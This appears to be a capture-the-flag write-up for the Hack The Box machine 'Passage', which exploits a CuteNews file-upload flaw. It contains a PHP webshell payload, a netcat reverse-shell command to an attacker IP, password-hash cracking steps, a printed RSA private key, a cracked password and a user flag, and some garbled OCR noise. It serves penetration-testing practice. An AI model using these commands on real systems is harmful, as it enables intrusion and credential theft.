# **Passage**

**10.10.10.206**



# **InfoGathering**



# **SERVICES**



### **SSH**



**SOURCE:** https://cutephp.com/



Lorem ipsum dolor

**RSS** 

**Navigation:** Main page | Archives | RSS

#### \*\*Implemented Fail2Ban\*\*

18 Jun 2020 By admin 3 Comments Due to unusally large amounts of traffic, View & Comment

#### **ALCOHOL:**  $-1$ **Service State**

**LOGIN PAGE**: http://10.10.10.206/CuteNews/ **REGISTER ACCOUNT PAGE**: http://passage.htb/CuteNews/index.php?register

I was able to register for an account and sign in.

#### **SCREENSHOT EVIDENCE OF SIGN IN USING REGISTERED ACCOUNT**



# Site options





When I click the "Visit Site" link it takes me too http://passage.htb/ I added passage.htb to my /etc/hosts file and restarted Firefox

# **Gaining Access**

Knowing the version of the application running I searched the exploit database for CVE's



## **SCREENSHOT EVIDENCE OF RESULTS**

li:~/HTB/Boxes/Passage# searchsploit CuteNews 2.1.2 Exploit Title - 'avatar' Remote Code Execution (Metasploit) - Arbitrary File Deletion - Authenticated Arbitrary File Upload

I examined the available Authenticated Arbitrary File Upload vulnerability. The description informed me in the "Media Manager" area, users with low privileges can bypas file upload restrictions which results in arbitrary RCE. This matches my current situation as I registered for an account with a low privileged user.

# Command Executed searchsploit -x php**/**webapps**/**48458.txt # RESULTS Description**:** ------------------------------------------------------------------------ In the "Media Manager" area, Users with low privileges **(**Editor**)** can bypass **file** upload restrictions, resulting **in** arbitrary **command** execution.

To use this vulnerability I am going to place simple PHP webshell code into an image file that I named shell.png. I then renamed the file to have a php extension. This is to ensure the PHP code gets executed.

```
Command Executed
exiftool -Comment='<?php echo "<pre>"; > system($_GET['cmd']); ?>' shell.png;
cp shell.png legion.php
```
I then went to the Personal Options area for my user and uploaded the image as my Avatar and clicked Saved Changes **LINK TO PERSONAL OPTIONS**: http://passage.htb/CuteNews/index.php?mod=main&opt=personal

#### **SCREENSHOT EVIDENCE OF UPLOAD FILE SETTINGS**

Success - User info updated!

# Dashboard > Personal options

# **General options**

**User Name:** 

tobor

#### Email:

tobor@mail.com

Hide my e-mail from visitors

#### **New Password:**

#### **Confirm New Password**

**Nickname** 

tobor

#### **Avatar**

legion.php Browse...

Uploaded files can be found in the URI directory http://passage.htb/CuteNews/uploads/

# **SCREENSHOT EVIDENCE OF UPLOADED AVATAR IMAGE**

# **User statistics**

Registration date: 2020-09-06 20:24:58 **Access Level: Commenter** 

# Index of /CuteNews/uploads



# Apache/2.4.18 (Ubuntu) Server at passage.htb Port 80

I was then able to execute commands using the webshell CMD LINK: http://passage.htb/CuteNews/uploads/avatar\_tobor\_legion2.php?cmd=id

#### **SCREENSHOT EVIDENCE OF WEBSHELL**

 $\rightarrow$  C A *G* passage.htb/CuteNews/uploads/avatar\_tobor\_legion2.php?cmd=id \*PNG\_IHDR@��J�4 ;iCCPiccx<sub>w</sub>SwX��>��eVB��l�"#��Y��a�@� V�HU �R�.T���S�d �ly|B"� ��I>��&��(G\$@�`U�R,����@".���Y�2G��v€ N��� ���D��u�k�[�Vh��]3� �Z �z��v8�@��P�< �%b��0�>�3�o� X�v@~�-��q42v�����@+����\��L�D��\*�A�������aD@\$�<B� �€ �Os�t4]���k��=�����K�ut}��c��1f��a\��E`�X&�c�X5V�5cX7v��a �����O�����:ň�L �\$R��]5e?���2B���O���:�ZIm�vP/S��4u�%Cˤ �pU��6��RwR�P�Q\_��\_���c\_���F��H�Tc���!�2e�XB�rV�,k�Mb[� g�s��5�K���v�Sm���n�z∙��π���������������}��M.��]�=�A€ ��k��5��/>B Yr�o���c3�q,����Z�0�&L����~o��L���Gl��i��} pHYs88b� 8tEXticc:copyrightCopyright (c) 1998 Hewlett-Packard Company�Wy7!tEXtic sRGBDSH��tEXtComment

uid=33(www-data) gid=33(www-data) groups=33(www-data) GOODTDATVOTOCORVOODALOIDROOUDRONO710HOCODC" r ArGOOCO

<u> நல்லல்நைவிடப்படல் நட்சி வாழ்ல்லி தல்லை மாசல்லி மாவைக்கு ந</u>

I used the webshell to obtain a reverse shell I started a Metasploit Listener

# Commands Executed msfconsole use multi**/**handler **set** payload linux**/**x64**/**shell\_reverse\_tcp **set** LHOST 10.10.14.42 **set** LPORT 1337 run

**CMD LINK REV SHELL:** http://passage.htb/CuteNews/uploads/avatar\_tobor\_legion2.php?cmd=nc%2010.10.14.42%201337% 20-e%20/bin/bash

#### **SCREENSHOT EVIDENCE OR REVERSE SHELL**

```
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.42:1337
[*] Command shell session 4 opened (10.10.14.42:1337 \rightarrow 10.10.10.206:49896) at 2020-09-06 20:57:11 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
passage
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:c1:b8 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.206/24 brd 10.10.10.255 scope global ens160
       valid lft forever preferred lft forever
```
In my enumeration I discovered the directory /var/www/html/CuteNews/cdata/users contained base64 encoded information. Decoding some of the base64 revealed password hashes I translated the base64 information in each file to obtain a list of password hashes and usernames. I discovered the username that I registered was also listed.

#### **ADMIN HASH**



#### **PAUL HASH**

```
# Command Executed
echo
'YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hb
WUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDo
ibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4Z
jQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJ
jbnQiO3M6MToiMiI7fX19' | base64 -d
# RESULTS
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-
coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul 
Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"
1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
```
**SCREENSHOT EVIDENCE OF PASSWORD HASH**<br>a:1:{s:4:"name";a:2:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@te st.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToy :::""|ts";s:10:"1598910911";s:3:"ban";s:1:"0";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ=";s:6:"avatar"<br>;s:26:"avatar\_hacker\_jpyoyskt.php";s:6:"e-hide";s:0:"";}}}www-data@passage:/var/www/h

**HASH**: e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd **PASS**: atlanta1

**USER**: admin **HASH**: 7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1

Knowing that these are all hashes to enter the application I checked the /etc/passwd file for any matching usernames. I discovered paul has a user account on the machine. I then cracked his password.

# Commands Executed hashid e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd **echo** 'e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd' > paul.hash john --format=raw-sha256 --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt paul.hash

```
SCREENSHOT EVIDENCE OF CRACKED PASSWORD<br>Frootokali:~/HTB/Boxes/Passage# john --format=raw-sha256 --wordlist=/usr/share/wordlists/rockyou.txt paul.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 128/128 AVX 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
atlanta1
                   (?)1g 0:00:00:00 DONE (2020-09-06 21:28) 100.0g/s 3276Kp/s 3276Kc/s 3276KC/s 123456..eatme1
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed
```
I then was able to su as Paul

# Commands Executed **su** paul Password**:** atlanta1

Inside Pauls home directory is an SSH key for Paul which created persistence

```
# Commands Executed
cat /home/paul/.ssh/id_rsa > paul.key
chmod 600 paul.key
ssh -p 22 -i paul.key paul@passage.htb
```
#### **CONTENTS OF paul.key**

```
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
```
### **SCREENSHOT EVIDENCE OF PAUL SSH ACCESS**

l<mark>i:~/HTB/Boxes/Passage# ssh -p 22 -i paul.key paul@passage.htb</mark> load pubkey "paul.key": invalid format The authenticity of host 'passage.htb (10.10.10.206)' can't be established. ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'passage.htb,10.10.10.206' (ECDSA) to the list of known hosts. Last login: Sun Sep 6 13:08:42 2020 from 10.10.14.20 paul@passage:~\$

As Paul I am able to read the user flag

# Commands Executed **cat /**home**/**paul**/**user.txt # RESULTS e8a7d0453181ac7413eb8961d3a95ffc

### **SCREENSHOT EVIDENCE OF USER FLAG**

www-data@passage:/var/www/html/CuteNews/cdata/users\$ su paul su paul Password: atlanta1

paul@passage:/var/www/html/CuteNews/cdata/users\$ cat /home/paul/user.txt cat /home/paul/user.txt e8a7d0453181ac7413eb8961d3a95ffc

## **USER FLAG: e8a7d0453181ac7413eb8961d3a95ffc**

# **PrivEsc**

It turned out that I am able to use the same SSH key for Nadav as Paul. This allowed me SSH persistent access as Nadav

# Command Executed **ssh** -p 22 -i paul.key nadav@passage.htb

### **SCREENSHOT EVIDENCE OF NADAV SSH ACCESS**

```
:~/HTB/Boxes/Passage# ssh nadav@passage.htb -p 22 -i paul.key
load pubkey "paul.key": invalid format
Last login: Mon Sep 7 10:56:36 2020 from 10.10.14.42
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashar
e)
nadav@passage:~$ hostname
passage
nadav@passage:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
      valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
      valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:cf:ea brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.206/24 brd 10.10.10.255 scope global ens160
      valid_lft forever preferred_lft forever
